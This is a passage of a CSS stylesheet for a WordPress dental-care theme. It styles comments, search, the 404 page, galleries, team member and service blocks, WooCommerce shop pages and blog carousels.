.comment-author-img img {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  margin: 0 auto;
  display: block;
}

@media screen and (max-width: 800px) {
  .comment-author-img,
  .comment-body,
  .comments-title {
    text-align: center;
  }

  .comment-body {
    padding-top: 10px;
  }
}

/*--------------------------------------------------------------
10.3 Search
--------------------------------------------------------------*/
/*Search Archive */
.search-form-wrapper {
  background: #fff;
  position: relative;
  width: 100%;
}

.search-form-wrapper input[type="text"] {
  width: 100%;
}

.search-form-wrapper button {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0px;
  width: 50px;
  height: 100%;
  background: rgba(255, 255, 255, 0);
  border: none;
  box-shadow: none;
  padding-right: 35px;
}

.search-content .entry-title {
  display: inline-block;
  margin: 15px 0;
}

.search-content .result-icon {
  background: #03a9f4;
  color: #fff;
  border-radius: 50%;
  padding: 8px 5px;
  display: inline-block;
  width: 30px;
  margin-right: 10px;
  height: 30px;
  line-height: 8px;
  text-align: center;
  font-weight: 600;
}

.search-content .search-type {
  margin-left: -8px;
}

/*--------------------------------------------------------------
10.4 404
--------------------------------------------------------------*/
/* 404 Page */
.notfound-wrapper {
  margin-bottom: -10px;
}

.notfoundheader {
  font-size: 300px;
  letter-spacing: 20px;
  font-weight: 700;
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  color: #838383;
}

.notfoundcontent {
  text-align: center;
  font-size: 18px;
  letter-spacing: 1px;
}

.notfoundcontent .searchform input[type="text"] {
  width: 100%;
}

.notfoundcontent .searchform button {
  display: none;
}

.home-btn {
  text-transform: uppercase;
  background: #03a9f4;
  padding: 10px 20px;
  color: #fff;
  font-weight: 500;
}

.home-btn:hover {
  opacity: 0.8;
  color: #fff;
}

.home-btn-wrapper {
  padding: 50px 0;
}

@media screen and (max-width: 800px) {
  .notfoundheader {
    font-size: 100px;
  }
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
13.0 Post Types
--------------------------------------------------------------*/
/*--------------------------------------------------------------
13.1 Gallery
--------------------------------------------------------------*/
.gallery-col-item,
.video-item-wrapper {
  padding-bottom: 30px;
  position: relative;
}

#gallery-carousel .owl-item {
  padding-right: 5px;
}

.video-item {
  position: relative;
}

.video-item .gallery-col-img-overlay i {
  padding: 14px 18px;
}

.gallery-col-item img,
.video-item img {
  width: 100%;
}

.isotope-images-container .iso-cat-item {
  margin-bottom: 10px;
}

.cat-img-title {
  color: #fff;
  font-size: 20px;
  text-transform: uppercase;
  position: absolute;
  left: 50%;
  top: 100px;
  width: 100%;
  opacity: 0;
}

.iso-overlay:hover .cat-img-title {
  top: 50%;
  opacity: 100;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transition: top 0.7s ease-in-out;
  -webkit-transition: top 0.7s ease-in-out;
  -o-transition: top 0.7s ease-in-out;
  transition: top 0.7s ease-in-out;
}

.gallery-img-caption {
  text-align: center;
  font-style: italic;
}

/*--------------------------------------------------------------
13.2 Services
--------------------------------------------------------------*/
#service-gallery-carousel .owl-item {
  padding-right: 5px;
}

.service-main-detail,
.team-member-main-detail {
  padding: 30px;
  border: 1px solid rgba(228, 228, 228, 0.2);
  background: #fff;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  position: relative;
}

.service-main-detail .service-desc p {
  margin-bottom: 0;
}

.team-members-grid-container,
.service-grid-container {
  margin-bottom: 30px;
}

.service-block,
.team-member-block {
  box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  margin-bottom: 20px;
}

.service-block:hover,
.team-member-block:hover {
  box-shadow: none;
  -ms-transform: translate(0px, -15px);
  -webkit-transform: translate(0px, -15px);
  transform: translate(0px, -15px);
}

.service-main-name,
.team-member-main-name {
  margin-top: 0;
}
/*--------------------------------------------------------------
13.3 Team Members
--------------------------------------------------------------*/

/*Single Team Member*/
.team-member-img img {
  width: 100%;
}

.team-member-main-name a,
.service-main-name a {
  color: #272525;
}

.team-member-main-name a:hover,
.service-main-name a:hover {
  color: #03a9f4;
}

.team-member-main-pos {
  color: #03a9f4;
  font-weight: 600;
}

/*Team member social*/
.team-member-social-list,
.team-member-detail-list {
  list-style: none;
  padding-left: 0;
  margin-left: 0;
  text-align: center;
  padding-bottom: 0;
  margin-bottom: 0;
  display: inline-block;
}

.team-member-social-list li {
  display: inline-block;
  margin-right: 10px;
}

.team-member-social-list li a {
  display: inline-block;
  width: 30px;
  line-height: 28px;
  text-align: center;
  border-radius: 2px;
  margin-bottom: -10px;
  background: #f7f7f7;
  color: #bababa;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  transition-property: transform;
  overflow: hidden;
}

.team-member-social-list li:hover > a {
  color: #fff;
  -moz-transition: 0.6s;
  -webkit-transition: 0.6s;
  -o-transition: 0.6s;
  transition: 0.6s;
  -webkit-transform: translate(0px, -3px);
  -moz-transform: translate(0px, -3px);
  -ms-transform: translate(0px, -3px);
  -o-transform: translate(0px, -3px);
  transform: translate(0px, -3px);
}

.social-icons-list li a:before {
  font-size: 16px;
  font-family: "Fontawesome";
}

.social-icons-list li a[href*="facebook.com"]::before {
  content: "\f09a";
}
.social-icons-list li:hover > a[href*="facebook.com"] {
  background: #3c599f;
}
.social-icons-list li a[href*="twitter.com"]::before {
  content: "\f099";
}
.social-icons-list li:hover > a[href*="twitter.com"] {
  background: #32ccfe;
}
.social-icons-list li a[href*="dribbble.com"]::before {
  content: "\f17d";
}
.social-icons-list li:hover > a[href*="dribbble.com"] {
  background: #f46899;
}
.social-icons-list li a[href*="plus.google.com"]::before {
  content: "\f0d5";
}
.social-icons-list li:hover > a[href*="plus.google.com"] {
  background: #cf3d2e;
}
.social-icons-list li a[href*="pinterest.com"]::before {
  content: "\f0d2";
}
.social-icons-list li:hover > a[href*="pinterest.com"] {
  background: #3c599f;
}
.social-icons-list li a[href*="github.com"]::before {
  content: "\f09b";
}
.social-icons-list li:hover > a[href*="github.com"] {
  background: #cc2127;
}
.social-icons-list li a[href*="tumblr.com"]::before {
  content: "\f173";
}
.social-icons-list li:hover > a[href*="tumblr.com"] {
  background: #314e6c;
}
.social-icons-list li a[href*="youtube.com"]::before {
  content: "\f167";
}
.social-icons-list li:hover > a[href*="youtube.com"] {
  background: #c52f30;
}
.social-icons-list li a[href*="flickr.com"]::before {
  content: "\f16e";
}
.social-icons-list li:hover > a[href*="flickr.com"] {
  background: #ff0084;
}
.social-icons-list li a[href*="vimeo.com"]::before {
  content: "\f194";
}
.social-icons-list li:hover > a[href*="vimeo.com"] {
  background: #266484;
}
.social-icons-list li a[href*="instagram.com"]::before {
  content: "\f16d";
}
.social-icons-list li:hover > a[href*="instagram.com"] {
  background: #a1755c;
}
.social-icons-list li a[href*="linkedin.com"]::before {
  content: "\f0e1";
}
.social-icons-list li:hover > a[href*="linkedin.com"] {
  background: #0085ae;
}
.social-icons-list li a[href*="soundcloud.com"]::before {
  content: "\f1be";
}
.social-icons-list li:hover > a[href*="soundcloud.com"] {
  background: #ff7500;
}
.social-icons-list li a[href*="vine.com"]::before {
  content: "\f1ca";
}
.social-icons-list li:hover > a[href*="vine.com"] {
  background: #00bd8d;
}
.social-icons-list li a[href*="foursquare.com"]::before {
  content: "\f180";
}
.social-icons-list li:hover > a[href*="foursquare.com"] {
  background: #ef4b78;
}
.social-icons-list li a[href*="yelp.com"]::before {
  content: "\f1e9";
}
.social-icons-list li:hover > a[href*="yelp.com"] {
  background: #c21613;
}
.social-icons-list li a[href*="vk.com"]::before {
  content: "\f189";
}
.social-icons-list li:hover > a[href*="vk.com"] {
  background: #4a76a8;
}
.social-icons-list li a[href*="google.com"]::before {
  content: "\f1a0";
}
.social-icons-list li:hover > a[href*="google.com"] {
  background: #4285f4;
}

.team-member-detail-list {
  margin-top: 30px;
  text-align: left;
}

.team-member-detail-list h6 {
  display: inline-block;
  padding-right: 5px;
  font-size: 14px;
}

.team-member-detail-list p {
  margin-bottom: 5px;
}

.team-member-content {
  margin-top: 30px;
}

/*Team Members Page*/
.team-member-block-img,
.service-block-img,
.team-member-block-list-img-wrapper,
.gallery-col-img-wrapper {
  position: relative;
}

.team-member-block-img,
.service-block-img {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  overflow: hidden;
}

.team-member-block-img img,
.service-block-img img {
  width: 100%;
  height: 100%;
}

.team-member-block-img-overlay,
.service-block-img-overlay,
.gallery-col-img-overlay {
  position: absolute;
  background: #03a9f4;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -moz-opacity: 0;
  filter: alpha(opacity=0);
  text-align: center;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
}

.service-zoom img {
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.service-zoom {
  position: relative;
  overflow: hidden;
}

.service-zoom:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.team-member-block-img:hover > .team-member-block-img-overlay,
.team-member-block-list-img-wrapper:hover a .team-member-block-img-overlay,
.service-block-img:hover a .service-block-img-overlay,
.gallery-col-item:hover a .gallery-col-img-overlay,
.video-item:hover a .gallery-col-img-overlay {
  opacity: 0.7;
  -moz-opacity: 0.7;
  filter: alpha(opacity=70);
  -moz-transition: opacity 0.6s ease-in-out;
  -webkit-transition: opacity 0.6s ease-in-out;
  -o-transition: opacity 0.6s ease-in-out;
  transition: opacity 0.6s ease-in-out;
}

.team-member-block-social-list {
  margin: 0;
  padding: 0;
}

.team-member-block-social {
  position: absolute;
  width: 100%;
  top: 0;
}

.team-member-block-list .team-member-block-social {
  position: relative;
}

.team-member-block-img:hover .team-member-block-social {
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transition: top 0.7s ease-in-out;
  -webkit-transition: top 0.7s ease-in-out;
  -o-transition: top 0.7s ease-in-out;
  transition: top 0.7s ease-in-out;
}

.team-member-block-img .team-member-block-social {
  top: 48%;
}

.team-member-block-social-list li {
  display: inline-block;
  margin: 5px;
}

.team-member-block-social-list li a {
  display: inline-block;
  color: #fff;
  border: 1px solid rgba(255, 255, 255, 0.35);
  border-radius: 4px;
  width: 35px;
  line-height: 28px;
  text-align: center;
}

.team-member-block-social-list li a:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.team-member-block-list-social-list {
  padding: 0;
  margin: 20px 0;
}

.team-member-block-list-social-list li a {
  background: #f7f7f7;
  color: #bababa;
}

.team-member-block-list-social-list li a:hover {
  color: #fff;
}

.team-member-block-list .team-member-main-name {
  margin-top: 0;
}

.team-member-block-list {
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid #f2f2f2;
}

.team-member-block-img-overlay i,
.service-block-img-overlay i,
.gallery-col-img-overlay i {
  font-size: 25px;
  color: #fff;
  padding: 15px;
  border-radius: 50px;
  position: absolute;
  left: 50%;
  top: 45%;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
}

.team-member-block-img-overlay i:hover,
.service-block-img-overlay i:hover,
.gallery-col-img-overlay i:hover {
  background: #fff;
  color: #03a9f4;
  border: 2px solid #e4e4e4;
}

.team-member-block-list-img-wrapper:hover .team-member-block-img-overlay i,
.team-member-block-img:hover .team-member-block-img-overlay i,
.service-block-img:hover .service-block-img-overlay i,
.gallery-col-item:hover .gallery-col-img-overlay i,
.video-item:hover .gallery-col-img-overlay i {
  top: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}

.view-team-member-btn-wrapper {
  margin-top: 30px;
}

.team-member-block-two .team-member-block-img img,
.team-member-block-two .team-member-block-img {
  width: 200px;
  height: 200px;
  border-radius: 50%;
  display: block;
  margin: 0 auto;
}

.team-member-block-two .team-member-block-img {
  text-align: center;
  overflow: hidden;
}

.team-member-block-two .team-member-main-detail {
  background: transparent;
  text-align: center;
}

.team-member-block-two .team-member-block-img img {
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.team-member-block-two .team-member-block-img:hover > img,
.team-member-block-two .team-member-block-img a:hover > img {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

@media screen and (max-width: 800px) {
  .team-member-additional-details {
    margin-top: 50px;
  }
}

@media screen and (max-width: 980px) {
  .team-member-block-list .team-member-main-name {
    margin-top: 20px;
  }
}

/*--------------------------------------------------------------
14.0 WooCommerce
--------------------------------------------------------------*/
.woocommerce #secondary {
  padding-top: 0;
}

/* Single Product */
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 100%;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
  padding-bottom: 20px;
  width: 58.3%;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce div.product .stock {
  color: #03a9f4;
  font-size: 40px;
  font-family: "Poppins", sans-serif;
  margin-bottom: 20px;
}

.woocommerce div.product .woocommerce-product-rating {
  font-size: 12px;
}

.woocommerce-Tabs-panel h2,
.related h2 {
  font-size: 25px;
}

.woocommerce .star-rating span {
  color: #03a9f4;
}

.woocommerce .single_add_to_cart_button {
  padding: 13px 25px !important;
}

.woocommerce .quantity .qty {
  width: 60px;
  padding: 0;
  line-height: 40px;
}

.product_meta {
  padding: 20px 0 5px 0;
}

.sku_wrapper,
.posted_in,
.tagged_as {
  display: block;
  padding-bottom: 3px;
  text-transform: uppercase;
  color: #444;
  font-family: "Poppins", sans-serif;
}

.woocommerce div.product form.cart .variations td.label {
  display: none;
}

.woocommerce div.product div.images div.thumbnails img {
  opacity: 0.6;
}

.woocommerce div.product div.images div.thumbnails img:hover {
  opacity: 1;
  -moz-opacity: 1;
  filter: alpha(opacity=100);
}

.woocommerce .product-img-wrapper .onsale {
  display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin: 0;
  padding: 0;
}

.woocommerce div.product .woocommerce-tabs .panel {
  padding: 20px;
  border-left: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  border-right: 1px solid #ededed;
  background: #f7f7f7;
  border-radius: 0px;
}

.woocommerce #content h2,
.woocommerce-page #content h2 {
  font-size: 18px;
  text-transform: uppercase;
  line-height: 32px;
  font-weight: 500;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  outline: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background: #f7f7f7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  background: #fff;
  border-radius: 0px !important;
  border: 1px solid #f7f7f7;
  padding: 0px;
  margin: 0px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding: 10px 15px;
  font-weight: 400;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  border: none;
  content: none;
}

/*Shop Page */
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  width: 30.8%;
}

.product_item {
  display: inline-block;
  zoom: 1;
  vertical-align: top;
  margin: 0 0px 30px 0px !important;
  padding: 0 !important;
  position: relative;
  border: 0;
  list-style: none !important;
  float: left;
  margin: 0 3.8% 2.992em 0;
  width: 100%;
}

.product_img_back {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.product_img_back img {
  opacity: 0;
  -moz-opacity: 0;
  filter: alpha(opacity=0);
}

.product_img_container:hover .product_img_back img {
  opacity: 1;
  -moz-opacity: 1;
  filter: alpha(opacity=100);
  transition: opacity 0.5s ease-in-out;
  -moz-transition: opacity 0.5s ease-in-out;
  -webkit-transition: opacity 0.5s ease-in-out;
}

.product_img_container:hover {
  opacity: 0.8;
  -moz-opacity: 0.8;
  filter: alpha(opacity=80);
}

.woocommerce span.onsale {
  background-color: #03a9f4;
  min-width: 45px;
  min-height: 45px;
  line-height: 40px;
  right: 7px !important;
  top: 8px !important;
}

.woocommerce .out_of_stock_badge {
  color: #fff !important;
  font-style: italic !important;
  font-size: 10px !important;
  text-align: center !important;
  text-transform: uppercase;
  border-radius: 0 !important;
  padding: 5px 10px !important;
  left: 0 !important;
  top: 0 !important;
}

.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
  margin: 0 0 50px;
  padding-left: 0;
}

.woocommerce .woocommerce-ordering {
  text-align: right;
  padding-right: 0;
  width: 20%;
}

.woocommerce ul.products li.product .price {
  color: #03a9f4;
  font-size: 20px;
  padding-bottom: 10px;
  padding-top: 8px;
  font-family: "Poppins", sans-serif;
}

.WC-product-name a {
  color: #444444;
}

.WC-product-name a:hover {
  color: #03a9f4;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #03a9f4;
  color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  color: #cacaca;
  padding: 15px;
  font-weight: 600;
}

.woocommerce nav.woocommerce-pagination ul li {
  border: 1px solid #e7e7e7;
  margin-right: 5px;
}

.woocommerce nav.woocommerce-pagination ul {
  border: none;
}

/*My Account*/
.woocommerce-page.woocommerce-account .entry-content h2,
.woocommerce-page.woocommerce-account .entry-content h3,
.woocommerce-page.woocommerce-cart .entry-content h2,
.woocommerce-page.woocommerce-checkout .entry-content h3 {
  font-size: 24px;
  margin-bottom: 20px;
}

.woocommerce-page.woocommerce-account .entry-header,
.woocommerce-page.woocommerce-cart .entry-header,
.woocommerce-page.woocommerce-checkout .entry-header {
  display: none;
}

.select2-container .select2-choice {
  border-radius: 0px;
  font-size: 12px;
  padding: 3px 11px;
  color: #333333;
  border: 1px solid #eceaea;
  font-weight: 400;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
  padding: 10px;
  border-left: 1px solid #f1f1f1;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding-left: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #f1f1f1;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
  display: block;
  padding: 15px 10px;
  font-weight: 600;
  position: relative;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
  border-bottom: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover {
  background: #03a9f4;
  color: #fff;
}

/*Cart*/
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background: #03a9f4;
  border-radius: 0;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
  background: #03a9f4;
  border-radius: 0;
  opacity: 0.5;
  -moz-opacity: 0.5;
  filter: alpha(opacity=50);
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background: #03a9f4;
  opacity: 0.8;
  -moz-opacity: 0.8;
  filter: alpha(opacity=80);
}

.woocommerce-cart table.cart img {
  width: 64px;
}

.woocommerce table.shop_table {
  border-radius: 0px;
}

.woocommerce table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: 100px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background: #ededed;
  color: #747474;
  border: 1px solid #e3e3e3;
  border-radius: 0;
  padding: 10px 25px;
  font-weight: 500;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  background: #03a9f4;
  color: #fff;
  opacity: 0.8;
  -moz-opacity: 0.8;
  filter: alpha(opacity=80);
}

.woocommerce table.shop_table th {
  font-weight: 600;
}

/*Checkout*/
.woocommerce-checkout #payment {
  background: #f7f7f7;
  border-radius: 0px;
}

/*Woocommerce Widgets */
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  width: 60px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #03a9f4;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #ededed;
}

.woocommerce-product-search input[type="submit"] {
  display: none;
}

.widget_product_tag_cloud .tagcloud a {
  display: inline-block;
  background: #fcfcfc;
  padding: 8px 15px;
  margin-bottom: 3px;
  border: 1px solid #f3f3f3;
}

.widget_product_tag_cloud .tagcloud a:hover {
  background: #03a9f4;
  color: #fff;
  padding: 12px 25px;
}

@media screen and (max-width: 800px) {
  .woocommerce #content div.product div.summary,
  .woocommerce div.product div.summary,
  .woocommerce-page #content div.product div.summary,
  .woocommerce-page div.product div.summary,
  .woocommerce ul.products li.product,
  .woocommerce-page ul.products li.product,
  .woocommerce .related ul li.product,
  .woocommerce .related ul.products li.product,
  .woocommerce-page .related ul li.product,
  .woocommerce-page .related ul.products li.product,
  .woocommerce .product_item,
  .woocommerce .woocommerce-ordering {
    width: 100%;
  }

  .woocommerce .woocommerce-result-count {
    margin-bottom: 10px;
  }

  .woocommerce .woocommerce-ordering {
    float: none;
    text-align: left;
  }
}

@media screen and (max-width: 980px) {
  .woocommerce #content div.product div.summary,
  .woocommerce div.product div.summary,
  .woocommerce-page #content div.product div.summary,
  .woocommerce-page div.product div.summary {
    width: 100%;
  }
}

/*--------------------------------------------------------------
15.0 Page Builder
--------------------------------------------------------------*/
.dental-care-VC-title {
  text-align: center;
  margin-bottom: 25px;
  padding-bottom: 10px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 100px;
}

.wpb_gmaps_widget {
  margin-bottom: 0 !important;
}

/*--------------------------------------------------------------
15.1 Blog Carousel
--------------------------------------------------------------*/
/*Blog*/
.dental-care-blog-items
  .dental-care-blog-item
  #gallery-featured-slider
  .owl-wrapper-outer
  .owl-item {
  padding-right: 0px;
}

.dental-care-blog-items .dental-care-blog-info {
  padding: 30px;
  border: 1px solid rgba(228, 228, 228, 0.2);
  background: #fff;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  position: relative;
}

.dental-care-blog-items .dental-care-blog-info .entry-meta-bottom {
  border-bottom: none;
  padding-top: 10px;
  margin-top: 5px;
  padding-bottom: 0;
  margin-bottom: 0;
}

.dental-care-blog-info .author-info img {
  border-radius: 50%;
  max-height: 30px;
  max-width: 30px;
  display: inline-block;
  margin-right: 15px;
}

.dental-care-blog-info .author-info a {
  color: #272525;
  font-weight: 700;
  font-size: 16px;
}

.dental-care-blog-info .author-info a:hover {
  color: #03a9f4;
}

.dental-care-blog-items .dental-care-blog-item {
  box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  margin-bottom: 20px;
}

.dental-care-blog-items .dental-care-blog-item:hover {
  box-shadow: none;
  -ms-transform: translate(0px, -15px);
  -webkit-transform: translate(0px, -15px);
  transform: translate(0px, -15px);
}

.dental-care-blog-items .dental-care-blog-info h5 {
  margin-top: 0;
  margin-bottom: 10px;
}

.dental-care-blog-items .dental-care-blog-info h5 a {
  color: #272525;
}

.dental-care-blog-items .dental-care-blog-info h5 a:hover {
  color: #03a9f4;
}

.dental-care-blog-items .dental-care-blog-info p {
  margin-bottom: 0;
}

.dental-care-blog-items .gallery-featured-index {
  margin-bottom: -10px;
  position: relative;
}

.dental-care-blog-items .video-featured-index {
  position: relative;
}

.dental-care-blog-item .blog-index-featured,
.dental-care-blog-item .video-featured-index,
.dental-care-blog-item .gallery-featured-slider .owl-stage-outer,
.dental-care-blog-items .gallery-featured-index {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  overflow: hidden;
  position: relative;
}

.blog-date-overlay {
  position: absolute;
  bottom: 0;
  background: #03a9f4;
  opacity: 0.6;
  -moz-opacity: 0.6;
  filter: alpha(opacity=60);
  color: #fff;
  right: 0;
  font-size: 14px;
  padding: 8px 15px;
  text-align: center;
  z-index: 2;
}

.blog-overlay-month {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
}

.blog-overlay-day {
  font-weight: 600;
  padding-right: 3px;
}

.dental-care-blog-items .gallery-slide-img {
  display: block;
  overflow: hidden;
}

.gallery-featured-slider {
  overflow: hidden;
  max-height: 250px;
}

@media screen and (max-width: 800px) {
  .dental-care-blog-item .blog-index-featured,
  .dental-care-blog-item .video-featured-index,
  .dental-care-blog-item .gallery-featured-slider .owl-stage-outer {
    height: auto !important;
  }
}

/*--------------------------------------------------------------
15.2 Blog Grid
--------------------------------------------------------------*/
.blog-grid-widget-item-left,
.blog-grid-widget-item-right {
  padding: 0;
}

.blog-grid-widget-info h6 a {
  font-size: 16px;
  color: #222;
}

.blog-grid-widget-info h6 a:hover {
  color: #03a9f4;
}

.blog-grid-widget-item-left .blog-grid-widget-info,
.blog-grid-widget-item-right .blog-grid-widget-info {
  height: 100%;
  position: absolute;
  right: 0px;
  border: 1px solid #f2f2f2;
  border-bottom: 1px solid #f2f2f2;
}

.blog-grid-widget-item-left .blog-grid-widget-info .entry-meta,
.blog-grid-widget-item-right .blog-grid-widget-info .entry-meta {
  margin-bottom: 5px;
}

.blog-grid-widget-item-left .blog-grid-widget-info::before {
  content: "";
  position: absolute;
  top: 43%;
  left: -21px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 20px 26px 20px 0;
  border-color: transparent #fff transparent transparent;
  z-index: 9999;
}

.blog-grid-widget-item-left .blog-grid-widget-featured {
  float: left;
}

